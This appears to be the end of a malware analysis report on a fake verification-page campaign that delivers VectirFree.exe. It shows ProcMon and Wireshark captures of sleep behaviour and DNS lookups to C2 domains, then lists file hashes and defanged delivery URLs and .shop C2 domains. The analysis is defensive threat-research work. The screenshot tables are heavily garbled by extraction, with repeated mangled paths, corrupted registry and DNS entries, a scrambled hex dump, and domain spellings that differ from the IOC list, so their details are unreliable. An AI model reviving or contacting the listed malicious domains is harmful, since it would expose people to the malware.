zwe<br>C:\Users\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Werlder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Veslder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Veslder\Verlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Veslder\Vesrlder\Vestrifee\Vestrifee zwe<br>C:\Users\0.Desktop\Veslder\Vesrlder\Vesrlder\Vestrifee zwe<br>C:\Users\0.Desktop\Veslder\Vesrlder\Vesrlder\Vestrifee zwe<br>C:\Users\0.Desktop\Veslder\Vesrlder\Vesrlder\Vestrifee zwe<br>C:\Users\0.Desktop\Veslder\Vesrlder\Vesrlder\Vestrifee zwe<br>C:\User\0.Desktop\Veslder\Veslder\Vesrlder\Vestrifee zwe<br>C:\User\0.Desktop\Veslder\Veslder\Vesrlder\Vestrifee zwe<br>C:\User\0.Desktop\Veslder\Veslder\Veslder\Veslder\Vestrifee zwe<br>C:\User\0.Desktop\Veslder\Veslder\Veslder\Veslder\Vestrifee zwe<br>C:\User\0.Desktop\Veslder\Veslder | SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS<br>SUCCESS | Offset: 2,305,088<br>Offset: 2,377,856<br>Offset: 2,377,856<br>Offset: 13,349,440<br>Offset: 10,353,776<br>Offset: 10,613,392<br>Offset: 10,653,776<br>Offset: 10,663,544<br>Offset: 10,663,544<br>Offset: 10,663,544<br>Offset: 10,663,544<br>Offset: 10,713,452<br>Offset: 10,774,080 |     |   |
| 10:06:52.205343               | e.exe 7420 🐂 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree.vectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,750,464,                                                                                                    |     |   |
| 10:06:52.205675               | e.exe 7420 🐂 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,766,848,<br>Offset: 10,793,232                                                                                                    |     |   |
| 10:06:52.206016 VectirFre     | e.exe 7420 🙀 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,799,616,                                                                                                    |     |   |
| 10:06:52.206663 🔂 VectirFre   | e.exe 7420 🐂 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,816,000,                                                                                                    |     |   |
| 10:06:52.207048               | e.exe 7420 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,832,384,                                                                                                    |     |   |
| 10:06:52:20/3/3 15 VectiFre   | e.exe /420 m ReadFile                                                                                                    | C:\Users\Ux\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,848,768,                                                                                                    |     |   |
| 10:06:52:207037               | e exe 7420 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,881,536                                                                                                    |     |   |
| 10:06:52.208275               | e.exe 7420 🐂 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,897,920,                                                                                                    |     |   |
| 10:06:52.208617               | e.exe 7420 🍋 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 10,914,304,                                                                                                    |     |   |
| 10:06:52.209144 🔂 VectirFre   | e.exe 7420 🐂 ReadFile                                                                                                    | C:\Windows\System32\KernelBase.dll                                                                                                    | SUCCESS                                                                                                    | Offset: 1,213,440,                                                                                                    |     |   |
| 10:06:52 209510 🔂 VectirFre   | e.exe 7420 🐂 ReadFile                                                                                                    | C:\Windows\System32\KernelBase.dll                                                                                                    | SUCCESS                                                                                                    | Offset: 1,213,440,                                                                                                    |     |   |
| 10:06:54.329892 KectirFre     | e.exe 7420 📻 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 558,080, Le                                                                                                    |     |   |
| 10:07:30.965902 18 VectirFre  | e.exe 7420 🙀 ReadFile                                                                                                    | C:\Users\0x\Desktop\New folder\New folder\VectirFree\VectirFree.exe                                                                                                    | SUCCESS                                                                                                    | Offset: 2,094,080,                                                                                                    |     |   |
| 10:07:30.967503 19 VectirFre  | e.exe /420 RegOpenKey                                                                                                    | HKLM\System\CurrentControlSet\ControlNIs\CustomLocale                                                                                                    | REPARSE                                                                                                    | Desired Access: R                                                                                                    |     |   |
| 10:07:30.967526 15 VectirFre  | e.exe /420 RegOpenkey                                                                                                    | HKLM\System\CurrentControlSet\Control\Nis\CustomLocale                                                                                                    | SUCCESS                                                                                                    | Desired Access: H                                                                                                    |     |   |
| 10.07.30.967561               | e.exe 7420 RegQueryvalue                                                                                                    | HKLM \System \CurrentControlSet \Control \Nis \CustomLocale \en-US                                                                                                    | NAME NUT P                                                                                                    | OUND Length: 532                                                                                                    |     |   |
| 10.07.30.967592               | e.exe 7420 RegCloseRey                                                                                                    | HKLM (System) CurrentControlSet (Control Vils) Extended acale                                                                                                    | DEPADSE                                                                                                    | Desired Access: P                                                                                                    |     |   |
| 10:07:30.967612               | e eve 7420 RegOpenKey                                                                                                    | HKI M\System\CurrentControlSet\ControlNis\ExtendedLocale                                                                                                    | SUCCESS                                                                                                    | Desired Access: R                                                                                                    |     |   |
| 10:07:30.967627               | e exe 7420 Pregopernitely                                                                                                    | HKI M\System\CurrentControlSet\ControlNis\ExtendedLocale\en-US                                                                                                    | NAME NOT F                                                                                                    | OUND Length: 532                                                                                                    |     |   |
| 10-07-30 967638 #VectirFre    | e exe 7420 ReaCloseKev                                                                                                    | HKI M\Svstem\CurrentControlSet\Control\NIs\ExtendedLocale                                                                                                    | SUCCESS                                                                                                    |                                                                                                    |     | ~ |
| Showing 5,828 of 2,341,909 ev | ents (0.24%) Backed by                                                                                                    | virtual memory                                                                                                    |                                                                                                    |                                                                                                    |     |   |
| Figure 23: Pro                | cMon Long Sle                                                                                                    | ep Period                                                                                                    |                                                                                                    |                                                                                                    |     |   |

While running the malware in an isolated environment, numerous DNS requests to the attacker's C2 server were observed, as shown in Figure 24.

|                                                                                                    |                                                                                                    |                                                                              |               | *any                                                                 |                               | - • ×            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------|-------------------------------|------------------|
| File Edit View Go Cap                                                                                                    | ture Analyze Statistics                                                                                                    | Telephony Wireless                                                           | Tools Help    |                                                                      |                               |                  |
| 🔳 🧟 💿 🖿 🗋                                                                                                    | 86 🔍 🔄 🔊                                                                                                    | ି ।ଏ ହା 📃 📕                                                                  |               |                                                                      |                               |                  |
| 📕 dns                                                                                                    |                                                                                                    |                                                                              |               |                                                                      |                               | × +              |
| No. Time                                                                                                    | Source                                                                                                    | Destination                                                                  | Protocol Leng | th Info                                                              |                               |                  |
| 4 27 56,511427697                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNS           | 98 Standard query response 0x8f1c A futureddospzmyg.shop A 10.0.0.3  |                               |                  |
| 39 56.591514779                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | B0 Standard query 0x6bed A celebratioopz.shop                        |                               |                  |
| 44 56.606918856                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNS           | 96 Standard query response 0x6bed A celebratioopz.shop A 10.0.0.3    |                               |                  |
| 55 56.629058536                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | 78 Standard query 0xeec6 A writerospzm.shop                          |                               |                  |
| 60 56.645531816                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNS           | 94 Standard query response 0xeec6 A writerospzm.shop A 10.0.0.3      |                               |                  |
| 71 56.665550691                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | 81 Standard query 0x1211 A deallerospfosu.shop                       |                               |                  |
| 74 56.679621648                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNS           | 97 Standard query response 0x1211 A deallerospfosu.shop A 10.0.0.3   |                               |                  |
| 85 56.698877787                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | 80 Standard query 0xfae1 A bassizcellskz.shop                        |                               |                  |
| 90 56.719895299                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNS           | 96 Standard query response 0xfae1 A bassizcellskz.shop A 10.0.0.3    |                               |                  |
| 101 56.734588070                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | Be Standard query 0x8302 A mennyudosirso.shop                        |                               |                  |
| 100 50.740927087                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNS           | Standard query response 0x8302 A mennyudosirso.snop A 10.0.0.3       |                               |                  |
| 117 56.769271104                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | Se Standard query 0x1b/0 A languagedscle.snop                        |                               |                  |
| 122 50.765475052                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNG           | PO Standard query Av17ac A complaintsingray shop                     |                               |                  |
| 135 56 826337362                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | Szistandard query response Gy17ac A complaintsipzzy, shop A 10 0 0 3 |                               |                  |
| 147 56 947747741                                                                                                    | 10.0.0.3                                                                                                    | 10.0.0.4                                                                     | DNG           | Standard query Av104b A quialiteuzovm ebon                           |                               |                  |
| 152 56 86/1965/3                                                                                                    | 10.0.0.4                                                                                                    | 10.0.0.3                                                                     | DNS           | 96 Standard query response 0v104b A quialiteurovm shop A 10 0 0 3    |                               |                  |
| 102 00.004100040                                                                                                    | 10.0.0.0                                                                                                    | 10.0.0.4                                                                     | 0110          | so seandar a query response extens A quitairesazexiintshop A ieteret |                               | -                |
| Linux cooked capture<br>Internet Protocol Ve<br>User Datagram Protoc<br>Domain Name System (<br>Transaction ID: 0:<br>Flags: 0x0100 Stat<br>Questions: 1<br>Answer RRS: 0<br>Authority RRS: 0<br>Authority RRS: 0<br>Authority RRS: 0<br>Cueries<br>• futureddospzmvq<br>[Response In: 27]                                                                                                    | e vi<br>ersion 4, Src: 10.0.0<br>col, Src Port: 51480,<br>(query)<br>x8fic<br>ndard query<br>.shop: type A, class                                                                                                    | .4, Dst: 10.0.0.3<br>Dst Port: 53<br>IN                                      |               |                                                                      |                               |                  |
| 0000         00         00         00         01         00           0010         45         00         00         42         37           0020         0a         00         00         30         30           0030         00         01         00         00         00         00           0040         64         67         73         70         7a           0050         00         01         01         01         01 | 06         08         00         27         f0         b2         e7           e6         00         08         11         e5         b3         11         e5         b4           18         09         35         00         28         c1         b3         b4         b4 <td>00 00 08 00<br/>0a 00 00 04 E<br/>8f 1c 01 00<br/>75 72 65 64<br/>70 00 00 01 do</td> <td>-B7<br/></td> <td></td> <td></td> <td></td> | 00 00 08 00<br>0a 00 00 04 E<br>8f 1c 01 00<br>75 72 65 64<br>70 00 00 01 do | -B7<br>       |                                                                      |                               |                  |
| 🔵 🝸 🛛 Domain Name Syste                                                                                                    | em: Protocol                                                                                                    |                                                                              |               | Packet                                                               | s: 838 · Displayed: 76 (9.1%) | Profile: Default |
|                                                                                                    |                                                                                                    |                                                                              |               |                                                                      |                               | 1/2              |
|                                                                                                    |                                                                                                    | ark Io Car                                                                   |               | ork traffic                                                          |                               | 172              |
| i iguit 27. Ut                                                                                                    |                                                                                                    | μικ το σαμ                                                                   |               |                                                                      |                               |                  |

### IOCs

• Hash:

fea50d3bb695f6ccc5ca13834cdfe298 83ae58dd03f33d1fae6771e859200be6 7b1f43deed8fc7e35f8394548e12dd81 c39f64a31e9f15338f83411bb9fc0942 b832096cf669ff4d66e04b252cb1a1dc

• URL:

```
https://ch3[.]dlvideosfre[.]click/human-verify-system[.]html
https://verif[.]dlvideosfre[.]click/2ndhsoru
https://verif[.]dlvideosfre[.]click/K1[.]zip
https://verif[.]dlvideosfre[.]click/K2[.]zip
https://verif[.]dlvideosfre[.]click
celebratioopz[.]shop
writerospzm[.]shop
deallerospfosu[.]shop
bassizcellskz[.]shop
mennyudosirso[.]shop
languagedscie[.]shop
complaintsipzzx[.]shop
quialitsuzoxm[.]shop
```